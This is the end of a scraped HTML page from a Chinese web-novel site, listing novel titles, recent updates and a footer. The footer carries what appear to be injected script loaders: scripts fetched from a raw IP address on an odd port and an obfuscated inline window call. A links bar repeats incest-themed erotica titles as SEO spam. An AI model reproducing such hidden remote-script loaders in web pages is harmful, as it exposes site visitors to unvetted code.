href="/xs/Y4Iv.html" title="六两奇谭">六两奇谭</a>/七斤六两</li><li><a href="/xs/xUuF.html" title="综艺撞鬼？横扫鬼怪做回疯批！/满级重生：糊咖靠恐怖综艺成顶流">综艺撞鬼？横扫鬼怪做回疯批！/满级重生：糊咖靠恐怖综艺成顶流</a>/山不语十二</li><li><a href="/xs/PkWn.html" title="和人鱼大佬联姻后">和人鱼大佬联姻后</a>/一节藕</li><li><a href="/xs/Pbok.html" title="有一个天师">有一个天师</a>/陆言少/风卷江湖</li><li><a href="/xs/1578565142.html" title="斗罗之祖龙传说">斗罗之祖龙传说</a>/闲鱼望月</li><li><a href="/xs/982079956.html" title="冲师逆徒：我能看到隐藏提示">冲师逆徒：我能看到隐藏提示</a>/天天吃饭</li><li><a href="/xs/P5fV.html" title="非人类研究手册">非人类研究手册</a>/柠檬马卡龙</li><li><a href="/xs/PmGF.html" title="玄学天师被迫营业">玄学天师被迫营业</a>/挽歌囚鹿</li><li><a href="/xs/x0jl.html" title="蝶变">蝶变</a>/麟潜麟潜live</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/xs/P84T.html" target="_blank" title="男配拿错女配剧本"><img data-lazy="//i.murenxs.com/predefine_1881689084_31472.jpg?sm" alt="男配拿错女配剧本" author="" /></a></div><dl><dt><a href="/xs/P84T.html" title="男配拿错女配剧本">男配拿错女配剧本</a></dt><dd>？《男配拿错女配剧本》作者：云赋 沈修可的妹妹是书中的恶毒女配，注定要为男女主的升级路上添砖加瓦，为男...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/PQqO.html" title="我成了大佬徒弟们的金丝雀[穿书]">我成了大佬徒弟们的金丝雀[穿书]</a>/和灼</li><li><a href="/xs/PZ8H.html" title="全修真界都把我当团宠［穿书］">全修真界都把我当团宠［穿书］</a>/醉又何妨</li><li><a href="/xs/cvt.html" title="武侠世界大拯救">武侠世界大拯救</a>/殊彦</li><li><a href="/xs/xtp.html" title="遮天之翼">遮天之翼</a>/怀香客</li><li><a href="/xs/urY.html" title="（BL-洪荒同人）妖后不好当">（BL-洪荒同人）妖后不好当</a>/浅淡色</li><li><a href="/xs/PENl.html" title="重生西游之证道诸天">重生西游之证道诸天</a>/纸生云烟</li><li><a href="/xs/ICz.html" title="名门天后：重生国民千金">名门天后：重生国民千金</a>/一路烦花</li><li><a href="/xs/PuUl.html" title="（BG/花千骨同人）花千骨之黑白人">（BG/花千骨同人）花千骨之黑白人</a>/温连</li><li><a href="/xs/PnhW.html" title="穿书之女主她人设崩了">穿书之女主她人设崩了</a>/糖葫芦两元一串</li><li><a href="/xs/sdN.html" title="星辰妖皇传">星辰妖皇传</a>/烟灰落定</li></ul></div><div class="content"><h2>东方玄幻</h2><div class="top"><div class="image"><a href="/xs/1069681858.html" target="_blank" title="武道战神"><img data-lazy="//i.murenxs.com/upfile/q/dlKZ.jpg?sm" alt="武道战神" author="邪九幽" /></a></div><dl><dt><a href="/xs/1069681858.html" title="武道战神">武道战神</a></dt><dd>三年前，他收获了一株灵果，却被一位守山弟子抢夺。 三年后，那位守山弟子成为了宗门内最耀眼的天才，而他却...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/sjj.html" title="吞噬苍穹（全集精校版）">吞噬苍穹（全集精校版）</a>/虾米XL</li><li><a href="/xs/Y08o.html" title="少年洛上的烦恼（一受多攻哦~）">少年洛上的烦恼（一受多攻哦~）</a>/缘小扣</li><li><a href="/xs/PbB.html" title="重生之宠你没商量">重生之宠你没商量</a>/金大</li><li><a href="/xs/xVwH.html" title="如何折下高岭之花">如何折下高岭之花</a>/道玄</li><li><a href="/xs/szBb.html" title="武御圣帝">武御圣帝</a>/六时明亮</li><li><a href="/xs/sazR.html" title="阴阳包子店">阴阳包子店</a>/清瓦</li><li><a href="/xs/YYJk.html" title="医品毒妃倾天下..">医品毒妃倾天下..</a>/相思梓</li><li><a href="/xs/PMoX.html" title="寄余生">寄余生</a>/盛星斗</li><li><a href="/xs/Y83q.html" title="璇玉录">璇玉录</a>/且刀文禾</li><li><a href="/xs/1274442116.html" title="我千万年前就无敌了">我千万年前就无敌了</a>/浪速白雪姬</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/xs/9FJo.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/xs/9FJo/330.html" target="_blank" title="">第 330 部分</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xs/9FJN.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/xs/9FJN/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xs/9FJV.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/xs/9FJV/64.html" target="_blank" title="">第 64 节</a></span><span class="s4">sylsyl003</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xs/9FUe.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/xs/9FUe/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/9FUr.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s3"><a href="/xs/9FUr/28.html" target="_blank" title="">第 28 部分</a></span><span class="s4">卷了个毛</span><span class="s5">01-30 23:53</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/xs/9Fbe.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/xs/9Fbe/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/PWLl.html" title="">校霸他竟是宠夫狂魔</a></span><span class="s3"><a href="/xs/PWLl/542.html" target="_blank" title="">第 542 部分</a></span><span class="s4">冻酸奶</span><span class="s5">01-30 23:21</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/Vf0.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/xs/Vf0/111.html" target="_blank" title="">第 111 部分</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/xs/9F1l.html" title="">穿到年代文里我鸡全家</a></span><span class="s3"><a href="/xs/9F1l/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">纸扇长衫</span><span class="s5">01-30 18:39</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/xs/9F1e.html" title="">小猫鬼靠什么吓人</a></span><span class="s3"><a href="/xs/9F1e/323.html" target="_blank" title="">第 323 节</a></span><span class="s4">一天八杯水</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xs/9Fzq.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/xs/9Fzq/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/9Fzk.html" title="">影帝养小山茶花的注意事项</a></span><span class="s3"><a href="/xs/9Fzk/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">雪拂衣</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/9FzJ.html" title="">我的老婆是万人迷</a></span><span class="s3"><a href="/xs/9FzJ/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/9Fzl.html" title="">灵药</a></span><span class="s3"><a href="/xs/9Fzl/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">焚川</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/9Fzn.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/xs/9Fzn/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xs/9Fzo.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/xs/9Fzo/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/9Fze.html" title="">和混血男友打架那些事</a></span><span class="s3"><a href="/xs/9Fze/262.html" target="_blank" title="">第 262 节</a></span><span class="s4">朔风饮曜</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/xs/9FzV.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/xs/9FzV/238.html" target="_blank" title="">第 238 部分</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/9Fzg.html" title="">灵气复苏后我全家被动物带飞</a></span><span class="s3"><a href="/xs/9Fzg/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">是炎炎啊</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/9FzH.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s3"><a href="/xs/9FzH/136.html" target="_blank" title="">第 136 节</a></span><span class="s4">斐侧</span><span class="s5">01-30 11:28</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/xs/9FJo.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xs/9FJN.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xs/9FJV.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/9FUe.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/9FUr.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s5">卷了个毛</span></li><li><span class="s1">军事</span><span class="s2"><a href="/xs/9Fbe.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/PWLl.html" title="">校霸他竟是宠夫狂魔</a></span><span class="s5">冻酸奶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/Vf0.html" title="">提灯看刺刀</a></span><span class="s5">淮上</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/9F1l.html" title="">穿到年代文里我鸡全家</a></span><span class="s5">纸扇长衫</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/9F1e.html" title="">小猫鬼靠什么吓人</a></span><span class="s5">一天八杯水</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/9Fzq.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/9Fzk.html" title="">影帝养小山茶花的注意事项</a></span><span class="s5">雪拂衣</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/9FzJ.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/9Fzl.html" title="">灵药</a></span><span class="s5">焚川</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/9Fzn.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/9Fzo.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/9Fze.html" title="">和混血男友打架那些事</a></span><span class="s5">朔风饮曜</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/xs/9FzV.html" title="">修N代的躺赢日常</a></span><span class="s5">枯泽</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/9Fzg.html" title="">灵气复苏后我全家被动物带飞</a></span><span class="s5">是炎炎啊</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/9FzH.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s5">斐侧</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//tw.murenxs.com/">繁体站</a><A href="//murenxs.com/" target="_blank">木人小说网</A> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">小莹与公翁第八篇</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">梦莹和俊恺</a> &nbsp;|&nbsp; <a href="http://fanti.murenxs.com/" target="_blank" class="">抹布美人的进阶txt免费阅读</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁熄小莹回乡下第二版主网</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁与小莹最新第九部</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">和翁公的欢爱</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁熄粗大</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁熄小莹(奇思妙想)第二篇</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">第十七章 满足的小莹</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">儿翁与小莹的全部章节小说</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">周梦莹第十二部全文阅读</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁与小莹第十部47一5O章</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁与小莹全目录第九篇</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁熄小莹最新节章</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">极品翁熄小莹伟忠第51章</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁与小莹凌晨欢爱十三部</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁公粗大小莹</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁公和小莹后续篇</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁与小莹全目录</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁与小莹凌晨欢爱全篇</a><div class="clear"></div></div></div><script src="/5ydjo/318.baiduzzi6"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.murenxs.com/">木人小说网</a>(murenxs.com) All Rights Reserved. <a href="//tw.murenxs.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/xmail9SiT.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="36.175ms"></script></body></html>